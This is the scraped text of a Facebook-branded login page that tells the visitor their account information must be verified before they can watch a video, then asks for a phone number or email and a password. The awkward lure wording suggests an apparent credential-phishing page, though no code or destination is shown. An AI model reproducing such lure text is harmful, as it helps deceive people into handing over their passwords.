 Facebook needs to verify your account information to allow access this video
facebook
Mobile number or email
Password
Log in
Did you forget your account?
or
Create a new account
Español
Français (France)
Português (Brasil)
Italiano
English (US)
中文(简体)
Deutsch
+
Facebook, Inc.